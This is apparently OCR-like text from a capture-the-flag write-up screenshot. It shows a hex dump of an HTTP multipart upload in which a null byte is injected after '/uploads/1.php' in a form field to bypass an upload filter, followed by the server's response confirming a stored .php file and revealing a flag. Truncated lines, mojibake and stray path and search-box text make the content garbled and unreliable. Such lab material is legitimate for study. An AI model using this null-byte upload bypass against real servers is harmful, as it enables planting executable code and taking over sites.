 30 72 6a 32 75 6a 39 74 6b 38 72 37 33 35 0d 0a 0rj2uj9tk8r735
31 44 4e 54 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 DNT: 1 Connecti
32 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 on: close Upgra
33 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
34 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1 -----
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 2d 2d 2d 2d 31 34 33 32 31 35 38 30 --------14321580
37 35 30 31 32 38 33 36 33 30 37 37 34 33 36 31 37 5012836307743617
38 30 30 38 35 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 00856 Content-D
39 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
3a 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 -data; name="dir
3b 22 0d 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e " /uploads/1.
3c 70 68 00 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
改为00
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3e 2d 2d 2d 31 34 33 32 31 35 38 30 35 30 31 32 38 ---1432158050128
3f 33 36 33 30 37 37 34 33 36 31 37 30 30 38 35 36 3630774361700856
40 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
41 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
42 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 ; name="file"; f
43 69 6c 65 6e 61 6d 65 3d 22 6d 61 72 6b 64 6f 77 ilename="markdow
44 6e 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d n.png" Content-
45 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d Type: image/png
46 0a 0d 0a 23 20 e9 a2 98 e7 9b ae 0a 0a 23 23 20 # é¢ ç ® ##
47 e9 a2 98 e7 9b ae e9 93 be e6 8e a5 0a 0a 23 23 é¢ ç ®é ¾æ ¥ ##
48 20 e9 a2 98 e7 9b ae e6 8f 8f e8 bf b0 0a 60 60 é¢ ç ®æ è¿° ``
49 60 0a 0a 60 60 60 0a 0a 23 23 20 e8 a7 a3 e9 a2 ` ``` ## è§£é¢
4a 98 e6 80 9d e8 b7 af 0a 0a 0d 0a 2d 2d 2d 2d 2d æ€ è·¯ -----
4b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
4c 2d 2d 2d 2d 2d 2d 2d 2d 31 34 33 32 31 35 38 30 --------14321580
Done
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:55:5
Server: Apache/2.4.18 (Win32)
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 236
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-
/></head><body>
Upload: markdown.png<br />Type
/>Size: 0.068359375 Kb<br />Sto
./uploads/8a9e5f6a7a789acb.php
枚：<br>flag{SimCTF_huachuan}</
</html>
? < + > Type a search term